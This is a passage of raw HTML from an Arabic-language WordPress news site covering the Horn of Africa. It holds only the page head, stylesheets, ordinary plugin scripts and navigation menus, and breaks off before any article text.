	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://qarninews.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://qarninews.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://qarninews.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://qarninews.net/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://qarninews.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css'  href='https://qarninews.net/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://qarninews.net/wp-content/themes/jnews/style.css?ver=10.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://qarninews.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css'  href='https://qarninews.net/wp-content/themes/jnews/assets/css/rtl.css?ver=10.7.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/qarninews.net\/wp-admin\/admin-ajax.php","page_id":"5469","page_title":"\u0625\u062b\u064a\u0648\u0628\u064a\u0627 \u062a\u0639\u064a\u0646 \u0633\u0641\u064a\u0631\u0627 \u062c\u062f\u064a\u062f\u0627 \u0644\u0647\u0627 \u0641\u064a \u0627\u0644\u0635\u0648\u0645\u0627\u0644","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://qarninews.net/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://qarninews.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://qarninews.net/wp-json/" /><link rel="alternate" type="application/json" href="https://qarninews.net/wp-json/wp/v2/posts/5469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qarninews.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://qarninews.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://qarninews.net/?p=5469' />
<link rel="alternate" type="application/json+oembed" href="https://qarninews.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqarninews.net%2F2023%2F03%2F13%2F%25d8%25a5%25d8%25ab%25d9%258a%25d9%2588%25d8%25a8%25d9%258a%25d8%25a7-%25d8%25aa%25d8%25b9%25d9%258a%25d9%2586-%25d8%25b3%25d9%2581%25d9%258a%25d8%25b1%25d8%25a7-%25d8%25ac%25d8%25af%25d9%258a%25d8%25af%25d8%25a7-%25d9%2584%25d9%2587%25d8%25a7-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b5%25d9%2588%25d9%2585%25d8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://qarninews.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqarninews.net%2F2023%2F03%2F13%2F%25d8%25a5%25d8%25ab%25d9%258a%25d9%2588%25d8%25a8%25d9%258a%25d8%25a7-%25d8%25aa%25d8%25b9%25d9%258a%25d9%2586-%25d8%25b3%25d9%2581%25d9%258a%25d8%25b1%25d8%25a7-%25d8%25ac%25d8%25af%25d9%258a%25d8%25af%25d8%25a7-%25d9%2584%25d9%2587%25d8%25a7-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b5%25d9%2588%25d9%2585%25d8%25a7%2F&#038;format=xml" />
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Aljazira";font-display: auto;font-fallback: ;font-weight: 100;src: url(https://qarninews.net/wp-content/uploads/2022/09/Al-Jazeera-Arabic-Regular.ttf) format('TrueType');} @font-face {font-family: "Aljazira Bold";font-display: auto;font-fallback: ;font-weight: 100;src: url(https://qarninews.net/wp-content/uploads/2022/09/Al-Jazeera-Arabic-Bold.ttf) format('TrueType');}				</style>
				<link rel="icon" href="https://qarninews.net/wp-content/uploads/2022/09/cropped-Qarni-News-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qarninews.net/wp-content/uploads/2022/09/cropped-Qarni-News-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qarninews.net/wp-content/uploads/2022/09/cropped-Qarni-News-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://qarninews.net/wp-content/uploads/2022/09/cropped-Qarni-News-Logo-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"> @font-face { font-family: 'aljazeera-regular'; src: url('https://qarninews.net/wp-content/uploads/2022/09/Al-Jazeera-Arabic-Regular.ttf') format('truetype') ; font-weight: 400; font-style: normal; }  @font-face { font-family: 'Al-Jazeera'; src: url('https://qarninews.net/wp-content/uploads/2022/09/Al-Jazeera-Arabic-Bold.ttf') format('truetype') ; font-weight: 400; font-style: regular; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { color : #ffffff; } .jeg_midbar { height : 114px; } .jeg_midbar, .jeg_midbar.dark { background: -moz-linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%);background: -webkit-linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%);background: -o-linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%);background: -ms-linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%);background: linear-gradient(90deg, #f7f7f7 0%, #20aeea 100%); color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 30px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 30px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 1px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-size: 18px; line-height: 50px; color : #fcfcfc;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #09518e; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .socials_widget a .fa,.jeg_footer.dark .socials_widget a .fa,.jeg_footer .socials_widget.nobg .fa,.jeg_footer.dark .socials_widget.nobg .fa,.jeg_footer .socials_widget:not(.nobg) a .fa,.jeg_footer.dark .socials_widget:not(.nobg) a .fa { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 17px;  } .jeg_header, .jeg_mobile_wrapper { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 17px;  } .jeg_main_menu > li > a { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 18px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 17px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 18px;  } .jeg_post_excerpt p, .content-inner p { font-family: aljazeera-regular,Helvetica,Arial,sans-serif;font-size: 17px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_post_excerpt p, .content-inner p {
    font-family: aljazeera-regular,Helvetica,Arial,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 20px;
    line-height: 2;
    color: #000000;
}

.jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title {
    font-family: Al-Jazeera,Helvetica,Arial,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 23px;
    line-height: 2;
    color: #1b191a;
}

.jeg_featured .wp-caption-text {
    margin: 3px 0 0;
    text-align: right;
    font-size: 19px;
    color: #212121;
}

.jeg_post_meta>div:not(:last-of-type) {
    margin-right: 1em;
    font-size: 12px;
}

.jeg_footer .copyright {
    margin-bottom: 1em;
    font-size: 14px;
    color: white;
}

.jeg_meta_date a, .jeg_meta_earning a, .jeg_meta_views a, .jeg_modified_date a {
    font-weight: 400;
    font-size: 12px;
}		</style>
		</head>
<body class="rtl post-template-default single single-post postid-5469 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-2524">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="https://qarninews.net/contact/">|</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://qarninews.net/" style="padding: 0px 0px 30px 0px;">
				<img class='jeg_logo_img' src="https://qarninews.net/wp-content/uploads/2022/11/qarninews.png"  alt="شبكةالقرن"data-light-src="https://qarninews.net/wp-content/uploads/2022/11/qarninews.png" data-light-srcset="https://qarninews.net/wp-content/uploads/2022/11/qarninews.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2666 bgnav" data-item-row="default" ><a href="https://qarninews.net/">الرئيسية</a></li>
<li id="menu-item-2738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2738 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
<ul class="sub-menu">
	<li id="menu-item-2739" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2739 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9/">سياسة</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2740 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">إقتصاد</a></li>
</ul>
</li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">تحقيقات</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2741 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">بحوث ودراسات</a>
<ul class="sub-menu">
	<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2742 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%a8%d8%ad%d9%88%d8%ab/">بحوث</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%85%d9%88%d9%82%d9%81/">تقدير موقف</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa/">سياسات</a></li>
</ul>
</li>
<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2763 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/">مجتمع</a>
<ul class="sub-menu">
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b9%d8%b1%d8%b6-%d9%83%d8%aa%d8%a8/">عرض كتب</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فن وثقافة</a></li>
</ul>
</li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2768 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/">القرن الإفريقي</a>
<ul class="sub-menu">
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2769 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أحداث</a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7/">قضايا</a></li>
</ul>
</li>
<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515 bgnav" data-item-row="default" ><a href="https://qarninews.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516 bgnav" data-item-row="default" ><a href="https://qarninews.net/contact/">اتصل بنا​</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
